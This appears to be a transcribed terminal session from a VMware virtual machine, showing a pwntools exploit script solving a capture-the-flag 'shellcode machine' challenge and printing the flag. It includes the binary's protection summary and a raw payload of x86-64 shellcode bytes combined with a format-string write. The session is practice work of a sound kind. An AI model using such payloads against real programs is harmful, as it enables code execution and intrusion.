 pwn - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
pwn
pwn
pwn
Activities Terminal 5月 15 23:31
zer00ne@zer00ne-virtual-machine: ~/Desktop/train/29/3
zer00ne@zer00ne-virtual-machine:~/Desktop/train/29/3$ python3 ee.py
[+] Starting local process './pwn': pid 6878
[*] '/home/zer00ne/Desktop/train/29/3/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
0x400
b'j\x01j\x01\xfe\x0c$j\x01\xfe\x0c$TZH\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.gm`f\x01\x01\x01H1\x04$j\x18AZ1\xc0f\xb8\xb5\x011
\xffH\x89\xe6\x0f\x05jPAZj\x01_1\xd2j\x03^j(X\x0f\x05%951c%35$n \x00\x00\x01\x00\x00\x00\x00\x00'
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-p', '6878']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Hi there! I've made a shellcode machine. Could you please input you code to test my machine? Thank you!
Prepare code...
Setup sandbox...
Finished!
Oh, my machine seems broken.
Thank you for you test. I'll improve it!
flag{yes_you_ur_right!!!!}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 6878)
zer00ne@zer00ne-virtual-machine:~/Desktop/train/29/3$
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。